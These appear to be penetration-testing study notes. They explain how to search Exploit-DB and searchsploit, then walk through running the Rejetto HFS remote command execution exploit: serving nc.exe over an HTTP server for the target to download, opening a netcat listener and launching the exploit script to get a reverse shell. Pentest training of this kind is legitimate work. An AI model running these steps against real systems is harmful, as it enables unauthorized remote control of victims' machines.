Exploitation
Search Exploits:
This is the most trusted site to get exploits from (Choose verified exploits):
https://www.exploit-db.com
Google Dorks:
vsftpd 2.3.4 site:exploit-db.com
Searchsploit
contains the entire Exploit-db database of exploits comes pre-packaged with Kali Linux.
They're stored in: /usr/share/exploitdb/exploits/
! 1000
How to search:
-c search with case sensitive.
searchsploit -c OpenSSH
-t search for only exploits that contains "Buffer Overflow" in the title.
searchsploit -t Buffer Overflow
-e exact anything.
searchsploit -e "Window XP"
Filter for remote exploits on windows hosts running SMB service.
searchsploit remote windows smb
Copy an exploit from its PATH to current working directory:
searchsploit -m /PATH
Show Exploit URL instead of EDBID:
searchsploit -w vsftpd

Exploit tweaking Example:
for this exploit:
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) | windows/remote/39161.py
-
We changed the "ip_addr" and "local_port" variables.
-
We want to host the
nc.exeon a webserver as the exploit will download it to the target systemcp /usr/share/windows-resources/binaries/nc.exe /root/Desktop
python3 -m http.server 80 -
Now create a netcat listener with the same port we specified in the variable in the exploit:
nc -nvlp 7777
-
Now execute the exploit with
python 39161.py <target_ip> <target_port>